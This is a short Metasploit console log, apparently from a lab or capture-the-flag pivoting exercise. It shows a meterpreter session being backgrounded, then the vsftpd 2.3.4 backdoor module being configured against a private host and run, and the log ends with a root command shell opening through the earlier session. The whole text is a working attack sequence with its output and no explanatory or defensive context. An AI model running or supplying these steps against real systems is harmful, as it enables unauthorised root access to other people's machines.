 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.102.36.63
rhosts => 10.102.36.63
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21
rport => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.102.36.63:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.102.36.63:21 - USER: 331 Please specify the password.
[+] 10.102.36.63:21 - Backdoor service has been spawned, handling...
[+] 10.102.36.63:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.102.146.57:50149 -> 10.102.36.63:6200 via session 1) at 2024-05-04 08:17:56 +0000